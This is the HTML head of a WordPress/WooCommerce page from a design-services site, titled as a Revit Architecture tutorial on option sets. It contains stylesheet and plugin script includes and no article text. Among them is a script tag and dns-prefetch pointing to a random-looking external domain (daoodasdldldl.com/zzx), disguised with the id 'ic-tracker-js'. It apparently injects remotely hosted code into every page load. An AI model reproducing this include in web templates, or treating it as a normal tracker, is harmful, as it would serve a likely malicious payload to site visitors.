

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/revit-architecture-using-option-sets-to-compare-interior-and-room-design-alternatives/
body_size: 22336
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="0e98eb676f94c3d4d539ad2a-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Revit Architecture &#8211; Using Option Sets To Compare Interior and Room Design Alternatives &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d4ab69ad57","_rest_nonce":"93abdce9b4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d4ab69ad57","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/5749f0200a1118f198205a7367c83cca.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1564545051,"emailEncoderPassKey":"97ec3d3c53fefe4858a24ef341a02920","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Frevit-architecture-using-option-sets-to-compare-interior-and-room-design-alternatives%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Frevit-architecture-using-option-sets-to-compare-interior-and-room-design-alternatives%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0e98eb676f94c3d4d539ad2a-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769546312" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"6edc6d7c6b","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="0e98eb676f94c3d4d539ad2a-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
